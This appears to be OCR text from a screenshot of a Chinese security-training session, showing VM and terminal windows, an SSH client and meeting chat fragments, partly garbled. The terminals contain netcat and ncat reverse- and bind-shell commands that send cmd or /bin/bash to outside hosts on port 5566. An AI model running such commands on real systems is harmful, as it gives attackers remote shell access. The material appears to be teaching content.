 内存马分类. cs流量解密脚 Ehole3.0-Wi
jpg 本 n
ScreenToGif
鹏程万里加密播放器
Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Administr...
phpstudy_...
此电脑
网络
回收站
Internet
Explorer
Microsoft
Edge
desktop.in
选择命令提
选择C:\Windows\System32\cmd.exe
www.xiaodi8.com - 远程桌面连接
管理员: Administrator: Windows PowerShell - nc -lvvp 5566
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd\
PS C:\> cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -lvvp 5566
listening on [any] 5566 ...
aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi
C:\>exit
exit
root@xiaodi:~# nc
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# ncat -e bin www.xiaodi8.com 5566
Ncat: Connection refused.
root@xiaodi:~# nc -e
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# nc -c
nc: invalid option -- 'c'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@xiaodi:~# ncat www.xiaodi8.com 5566 -e /bin/bash
Ncat: Connection refused.
root@xiaodi:~# ncat www.xiaodi8.com 5566 -e /bin/bash
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
路由交换得知识
QUIET
牛
路由器也是内网
31696376
就是NAT转换
发送至: 会议中
请输入消息...
搜索成员
会议中(3
语寒 语寒
695768
李坦然